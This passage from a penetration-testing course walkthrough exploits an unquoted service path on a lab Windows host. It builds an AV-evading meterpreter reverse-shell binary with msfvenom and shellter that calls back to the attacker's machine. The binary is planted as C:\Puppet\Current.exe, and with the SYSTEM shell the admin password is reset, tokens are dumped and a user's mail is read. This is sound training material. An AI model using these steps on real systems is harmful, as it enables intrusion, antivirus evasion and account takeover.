

*Figure 29: Finding the Services Application* 



Now we can open up *Services* and find the "Puppet Agent Service".

|                         |                                                                                                    |                                                                                                    | FreeRDP: 10.5.5.20                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                         | ×                       |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------------|
| <b>Services</b>         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    | - -<br>$-23$                            |                         |
| Action<br>View<br>File: | Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                         |                         |
| $\circ$                 | 2 <br>$\overline{\overline{\phantom{a}}\hspace{0.5em}}$<br>$   \cdot   $                                                   |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                         |                         |
| Services (Local)        | $\alpha$<br>Services (Local)                                                                                               |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                         |                         |
|                         | <b>Puppet Agent</b>                                                                                                    | Name                                                                                                    | <b>Description</b>                                                                                                    | <b>Status</b>                                                                        | <b>Startup Type</b>                                                                                                    | Log On As                                                                                                    |                                         | $\blacktriangle$        |
|                         | Description:<br>Periodically fetches and applies<br>configurations from a Puppet master<br>server.<br>Standard<br>Extended | Network Access P The Networ<br>Network Connecti Manages o<br>C. Network List Service Identifies th<br>Network Location  Collects an<br>Network Store Int This service<br><b>O.</b> Offline Files<br><b>C.</b> Parental Controls<br>C. Peer Name Resolu Enables serv<br>C. Peer Networking  Enables mul<br>C. Peer Networking I Provides ide<br>C. Performance Cou Enables rem<br>Performance Logs Performanc<br>Plug and Play<br>C. PnP-X IP Bus Enu The PnP-X<br>C. PNRP Machine Na This service<br><sup>5</sup> Portable Device E Enforces gr<br><b>O</b> Power<br><b>O.</b> Print Spooler<br>Problem Reports a This service<br>C. Program Compati This service  Started<br><b>Protected Storage</b><br>Puppet Agent<br>Puppet PXP Agent<br>Q. Quality Windows<br>Remote Access A<br>C. Remote Access C Manages di<br>Remote Desktop  Remote Des Started<br>Remote Desktop S Allows user<br>Remote Desktop S Allows the r | The Offline  Started<br>This service<br>Enables a c<br>Manages p<br>Loads files t Started<br>Provides pr<br>Periodically  Started<br>Puppet Exec<br>Quality Win<br>Creates a co | Started<br>Started<br>Started<br>Started<br>Started<br>Started<br>Started<br>Started | Manual<br>Manual<br>Manual<br>Automatic<br>Automatic<br>Automatic<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual<br>Automatic<br>Manual<br>Manual<br>Manual<br>Automatic<br>Automatic<br>Manual<br>Automatic<br>Manual<br>Automatic<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual | <b>Network Service</b><br><b>Local System</b><br><b>Local Service</b><br>Network Service<br><b>Local Service</b><br><b>Local System</b><br><b>Local Service</b><br><b>Local Service</b><br><b>Local Service</b><br><b>Local Service</b><br><b>Local Service</b><br><b>Local Service</b><br><b>Local System</b><br>Local System<br><b>Local Service</b><br><b>Local System</b><br><b>Local System</b><br>Local System<br>Local System<br><b>Local System</b><br><b>Local System</b><br><b>Local System</b><br>Local System<br><b>Local Service</b><br>Local System<br><b>Local System</b><br><b>Local System</b><br><b>Network Service</b><br><b>Local System</b> |                                         | $\overline{\mathbf{v}}$ |
|                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                         |                         |
|                         | O                                                                                                    |                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    | 6:40 PM<br><b>Rain</b> to<br>12/11/2019 |                         |

*Figure 30: Finding Puppet Agent in Services* 

The Puppet Agent is configured to run via "Local System". This is great news to us as we might have a road to privilege escalation. At this point, the next step is to check if the C:\Puppet directory is writable, as this is a requirement for us in order to exploit the unquoted service path. **|**We can see what permissions we have by using **icacls**.

```
C:\Users\alex>icacls "C:\Puppet"
C:\Puppet BUILTIN\Users:(W)
           BUILTIN\Administrators:(I)(F) 
           BUILTIN\Administrators:(I)(OI)(CI)(IO)(F) 
           NT AUTHORITY\SYSTEM:(I)(F) 
           NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F) 
           BUILTIN\Users:(I)(OI)(CI)(RX) 
           NT AUTHORITY\Authenticated Users:(I)(M) 
           NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
```

```
Listing 967 - Checking permissions of the C:directory
```


According to Listing 967, we have write access to the C:\Puppet folder since alex is a member of the *Users* group. Next, in order to leverage the unquoted path C:\Puppet\Current Version, we need to create a reverse shell named **Current.exe** that can evade the antivirus and place it in C:\Puppet.

### *24.6.4 Unquoted Search Path Exploitation*

Since we know that antivirus is running, we will use *shellter* to inject a meterpreter payload into a Windows binary that will hopefully bypass McAfee.

*Ensure that shellter is installed with Wine on Kali. The instructions can be found in the AV Evasion module if needed* 

First, we will make a directory named **poultry** to work out of and copy a legitimate windows binary to it. The windows binary we will select is **whoami.exe**, which has a lower chance of being caught by AV considering that it is a well-known and legitimate utility.

```
kali@kali:~$ mkdir poultry
kali@kali:~$ cp /usr/share/windows-resources/binaries/whoami.exe ./poultry/
kali@kali:~$ cd poultry/
kali@kali:~/poultry$
```
*Listing 968 - Copying the whoami binary* 

With the binary copied, we will generate a meterpreter payload to use with shellter. We will specify a Windows reverse TCP meterpreter payload to match our target operating system. Our Kali's IP will be specified in the **LHOST** option, and we will select port 80 with the **LPORT** option. Port 80 is selected in the hope of evading any potential outbound firewall restrictions. Next, we will encode the binary using the **-e** flag and specify an arbitrary number of encoding iterations with **-i**. Finally, we will output in raw format with the **-f** flag. The output of this command will be redirected to the met.bin file.

```
kali@kali:~/poultry$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.4
LPORT=80 -e x86/shikata_ga_nai -i 7 -f raw > met.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders 
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai 
x86/shikata_ga_nai succeeded with size 368 (iteration=0) 
x86/shikata_ga_nai succeeded with size 395 (iteration=1) 
x86/shikata_ga_nai succeeded with size 422 (iteration=2) 
x86/shikata_ga_nai succeeded with size 449 (iteration=3) 
x86/shikata_ga_nai succeeded with size 476 (iteration=4) 
x86/shikata_ga_nai succeeded with size 503 (iteration=5) 
x86/shikata_ga_nai succeeded with size 530 (iteration=6) 
x86/shikata_ga_nai chosen with final size 530 
Payload size: 530 bytes 
                              |
```
*Listing 969 - Generating the meterpreter shell* 

With the payload generated, we can now launch shellter to dynamically inject it into the whoami.exe binary. To start Shellter, we will type **shellter** in the command line in Kali. When we



first start shellter, it prompts us to select automatic or manual operation mode. We will select "A" for automatic mode and then specify the target PE file /home/kali/poultry/whoami.exe.

```
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /home/kali/poultry/whoami.exe
********** 
* Backup * 
********** 
Backup: Shellter Backups\whoami.exe
... 
Filtering Time Approx: 0.0024 mins.
```
*Listing 970 - Injecting the meterpreter shell into the whoami binary* 

After entering the full path of the binary, shellter makes a backup of the file. We are now prompted to "Enable Stealth Mode", which we will skip in this scenario since we don't need the **whoami** binary to function properly after the execution of our payload. Next, we are prompted to select a payload.

```
Enable Stealth Mode? (Y/N/H): N
************ 
* Payloads * 
************ 
[1] Meterpreter_Reverse_TCP [stager] 
[2] Meterpreter_Reverse_HTTP [stager] 
[3] Meterpreter_Reverse_HTTPS [stager] 
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager] 
[7] WinExec 
Use a listed payload or custom? (L/C/H): C
                    Listing 971 - Injecting the meterpreter shell into the whoami binary 
                              |
```
We will be using the custom (C) payload we generated with msfvenom.

```
Select Payload: /home/kali/poultry/met.bin
Is this payload a reflective DLL loader? (Y/N/H): N
**************
* Payload Info * 
**************** 
... 
Injection: Verified!
```
Press [Enter] to continue...

```
Listing 972 - Injecting the meterpreter shell into the whoami binary
```


When prompted to "Select Payload", we provide the full path to our generated payload. Finally, shellter will ask whether or not this payload is a reflective DLL loader,<sup>742</sup> and in this case, it is not. The payload will then be injected into the binary and shellter will provide us with a "Injection: Verified!" message.

Now that the target PE has been successfully backdoored, we can transfer the whoami.exe binary to Poultry and place it in the correct location. To transfer the binary, we will again use the *http.server* module in python.

kali@kali:~\$ **sudo python3 -m http.server 80** Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... *Listing 973 - Starting a HTTP server via python* 

When the http server is started, we can navigate to it by opening our Kali IP in Internet Explorer. If successful, we will see the whoami binary and the met.bin payload.



*Figure 31: Navigating to the HTTP Server* 

Clicking on the whoami.exe link will display a download prompt where we can select "Save". Once saved, we can find the binary in the user's **Downloads** directory.

<sup>742 (</sup>Stephen Fewer, 2013), https://github.com/stephenfewer/ReflectiveDLLInjection



| http://10.11.0.4/<br>$\equiv$ | $Q - Q$                                                            | Directory listing for /<br>$\times$                                                      |                                   | $\mathbb{E}$ $\mathbb{E}$<br>$\qquad \qquad \Box$<br>价太德 |      |                                                                                                    |                     |
|-------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|---------------------|
| <b>Directory</b>              | C:\Users\alex\Downloads<br>Organize $\blacktriangledown$           | Include in library $\blacktriangledown$<br>New folder<br>Share with $\blacktriangledown$ | $\overline{\phantom{a}}$<br>∣ 44. | Search Downloads                                         | 開 ▼  | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf$<br>71 | ٩<br>$\circledcirc$ |
| • met.bin<br>• whoami.exe     | <b>X</b> Favorites<br>Desktop<br><b>Downloads</b><br>Recent Places | ≖<br>Name<br>whoami                                                                      | Date modified<br>1/1/2020 2:28 PM | Type<br>Application                                      | Size | <b>65 KB</b>                                                                                                    |                     |
|                               | <b>Exp</b> Libraries<br>B<br>Documents                             |                                                                                          |                                   |                                                          |      |                                                                                                    |                     |

*Figure 32: Viewing the Downloaded Binary* 

When the download is complete, we will rename the binary to **Current.exe** and copy it to C:\Puppet. This will ensure that the binary will be executed before Windows attempts to execute the real binary on service startup.



*Figure 33: Copying whoami.exe to Puppet* 

Next, we need to start **msfconsole** with the configuration that we used earlier to generate the payload in order to catch our reverse shell. We will also instruct Metasploit to migrate the shell



into another process and ensure that the shell stays connected even if Windows thinks the service has failed to start. To do this, we will set *AutoRunScript* to migrate to a new process when the meterpreter session starts.

```
kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\
                            set PAYLOAD windows/meterpreter/reverse_tcp;\
                            <span custom-style="BoldCodeRed">set AutoRunScript 
post/windows/manage/migrate;\
                            set LHOST 10.11.0.4;\ 
                            set LPORT 80;\ 
                            run"</span> 
... 
[*] Started reverse TCP handler on 10.11.0.4:80
```
*Listing 974 - Starting msfconsole* 

With everything in place, we'll attempt to restart the Poultry box and wait for our reverse shell. In order to have a persistent backdoor, we can run **net user** to reset the password for poultryadmin (the local administrator user we previously identified). Since the shell we will get back is running with *SYSTEM* privileges, we shouldn't have issues resetting the password.

```
rocess 2324<br>..7601]<br>.orporation. All rights<br>\
[*] Started reverse TCP handler on 10.11.0.4:80 
[*] Sending stage (180291 bytes) to 10.11.1.250 
[*] Meterpreter session 2 opened (10.11.0.4:80 -> 10.11.1.250:9447) at 2020-01-01 
15:56:03 -0700 
[*] Session ID 1 (10.11.0.4:80 -> 10.11.1.250:9447) processing AutoRunScript 
'post/windows/manage/migrate' 
[*] Running module against POULTRY 
[*] Current server process: Current.exe (1560) 
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2324
[+] Successfully migrated to process 2324
meterpreter > shell
Process 2784 created. 
Channel 1 created. 
Microsoft Windows [Version 6.1.7601] 
Copyright (c) 2009 Microsoft Corporation. All rights reserved. 
C:\Windows\system32>whoami
whoami 
nt authority\system 
C:\Windows\system32>net user poultryadmin OffSecHax1!
net user poultryadmin OffSecHax1! 
The command completed successfully. 
C:\Windows\system32> 
                               |
```
*Listing 975 - Getting system shell* 

With the password changed, we can attempt to log in via remote desktop. This time, we do not need the **/d** flag since we are logging in as the local admin user.

```
kali@kali:~$ proxychains xfreerdp /u:poultryadmin /v:10.5.5.20 +clipboard
ProxyChains-3.1 (http://proxychains.sf.net) 
[16:16:47:626] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
```


#### |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:3389-<><>-OK Password:

*Listing 976 - xFreeRDP as poultryadmin* 

After authenticating to the workstation, we are presented with the poultryadmin user's desktop.



*Figure 34: Poultryadmin RDP access* 

With admin access to Poultry, we can start looking for access to the domain controller.

### *24.6.5 Post-Exploitation Enumeration*

With access to the admin user, the first piece of enumeration we want to try is to attempt to list the domain tokens of any logged in users. We don't expect to find much since we just restarted Windows, but it's a good idea to check anyway.

To list the tokens, we will use meterpreter's *incognito* extension.743 Going back to the Meterpreter shell, we can load the *incognito* extension and list the tokens by the username (**-u**).

<sup>743 (</sup>Offensive Security, 2020), https://www.offensive-security.com/metasploit-unleashed/fun-incognito/



meterpreter > **use incognito** Loading extension incognito...Success.

meterpreter > **list\_tokens -u**

Delegation Tokens Available ======================================== NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM poultry\poultryadmin

Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON

meterpreter >

*Listing 977 - Using incognito to dump tokens* 

Unfortunately, this does not provide us with any access that we don't already have.

We can continue looking around a bit more. We see that Thunderbird is also installed, but not set up for the admin user. We can check Alex's mailbox by navigating to C:\Users\alex\AppData\Roaming\Thunderbird\Profiles\jbv4ndsh.default-

release\Mail\mail.sandbox.local\Inbox. The contents of the email are only complaining to Alex about the old Windows version in use.

```
From - Wed Nov 13 17:05:33 2019 
X-Account-Key: account1 
... 
Reply-To: admin@sandbox.local 
X-Priority: 3 
To: alex@sandbox.local 
Content-Type: text/plain; charset="iso-8859-1" 
Alex, 
I know you don't like Windows 10 but we need to get everyone transitioned over at some 
point soon. Besides, your box is so old we don't even know what's running on it and if 
it's updated or not anymore. 
-Roger 
                               |
```

```
Listing 978 - Reading Alex's email
```
Since we didn't find any other interesting information, we will move on to scanning the entirety of the internal network to see if we can find anything new.

## 24.7 Internal Network Enumeration

Before we begin enumerating the internal network, let's review what we already know:

We know that Ajla is in the external network behind one firewall. We also know that Zora and Poultry are behind another firewall in the internal network, but we don't know what the internal network looks like as a whole. To find out, we must run a scan.

